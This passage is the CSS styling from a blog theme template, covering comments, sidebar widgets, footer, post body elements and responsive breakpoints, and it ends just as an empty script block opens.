transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#131315
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#131315;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#6fba7b
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#131315;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#6fba7b;
border-color:#6fba7b;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#131315;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#131315;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #6fba7b
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background:#131315;
color:#fff;
display:block;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3{
display:block;
height:32px;
font-size:13px;
color:#fff;
font-weight:700;
line-height:32px;
text-transform:uppercase;
text-align: center;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#131315;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#131315;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#6fba7b
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#131315;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#6fba7b;
border-color:#6fba7b
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#131315;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#131315;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#6fba7b;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#131315
}
#ArchiveList ul.flat li{
color:#131315;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#131315;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#6fba7b
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#131315;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#6fba7b;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#131315;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#6fba7b
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#131315;
display:block
}
.FeaturedPost .post-title a:hover{
color:#6fba7b;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#6fba7b;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#131315
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#6fba7b;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#131315
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#131315;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#6fba7b
}
.Profile .profile-info > .profile-link{
color:#131315;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#6fba7b
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#131315;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#6fba7b
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#f7f8fa;
padding:0;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:25px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:left;
height:30px;
line-height:30px;
font-size:16px;
color:#131315;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#131315
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#6fba7b
}
.footer .no-posts{
color:#131315
}
.footer .FollowByEmail .widget-content > h3{
color:#131315
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#131315;
}
.footer #ArchiveList .flat li > a{
color:#131315
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#131315
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#6fba7b
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#131315
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#6fba7b;
color:#fff
}
.footer .BlogSearch .search-input{
color:#131315;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#131315;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper .container {
border-top: 1px solid #ebebeb;
padding:15px 0;
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #f7f8fa;
overflow:hidden;
color:#131315;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#131315;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#6fba7b;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#131315;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#6fba7b
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#6fba7b;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#131315;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#6fba7b;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#main-wrapper #featured-wrapper, #main-wrapper .ad-wrapper {
padding:0;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.mobile-menu-toggle {
position: absolute;
left: 20px;
}
.main-logo {
padding: 0;
text-align: center;
align-items: center;
justify-content: center;
margin: 9px 0;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
float:left;
width: calc(50% - 10px);
margin:0;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2 {
margin-left: 20px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
margin-bottom: 15px;
}
.feat-big {
grid-template-columns: 1fr;
}
.feat-big ul.feat-list-post {
grid-template-columns: repeat(2,1fr);
}
ul.grid-small, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
height: 100%;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
width: 100%;
height: 280px;
}
.feat-list .feat-inner .post-image-link, .feat-big .feat-inner .post-image-link {
display: flex;
flex-direction: column;
width: 100%;
height: 260px;
overflow: hidden;
margin: 0;
}
.feat-list .feat-inner, .feat-big .feat-inner {
display: flex;
flex-direction: column;
gap: 15px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 520px) {
.grid-posts {
display: grid;
grid-template-columns: 1fr;
}
.feat-big ul.feat-list-post {
grid-template-columns: 1fr;
}
ul.grid-small, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
height: 150px;
margin: 0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
